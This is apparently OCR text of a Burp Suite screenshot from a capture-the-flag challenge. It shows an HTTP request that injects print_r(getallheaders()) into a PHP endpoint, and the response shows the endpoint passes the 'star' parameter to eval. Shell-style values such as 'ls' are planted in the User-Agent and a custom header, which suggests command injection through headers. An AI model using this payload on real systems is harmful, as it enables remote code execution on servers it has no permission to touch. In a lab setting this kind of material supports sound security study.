 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < ▼ > ▼ Target: http://05891840-87bd-407b-99da-ae4168f0cbf3.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bo0g1pop.php?star=print_r(getallheaders());HTTP/1.1
2 Host: 05891840-87bd-407b-99da-ae4168f0cbf3.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: ls
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
<span style="color: #DD0000">
'star'
</span>
<span style="color: #007700">
])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'star'
</span>
<span style="color: #007700">
]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
}
</span>
12 </span>
13 </code>
Array
14 (
15 [Host] => 05891840-87bd-407b-99da-ae4168f0cbf3.node4.buuoj.cn:8
16 [User-Agent] => ls
17 [Accept] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
18 [Accept-Encoding] => gzip, deflate
19 [Accept-Language] => zh-CN,zh;q=0.9
20 [Cache-Control] => max-age=0
21 [R1ck] => ls
22 [Upgrade-Insecure-Requests] => 1
23 [X-Forwarded-For] => 120.236.174.175, 122.225.129.36
24 [X-Forwarded-Proto] => http
25 )
26
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 7
? Search... 0 matches ? Search... 0 matches
Done 2,164 bytes | 49 millis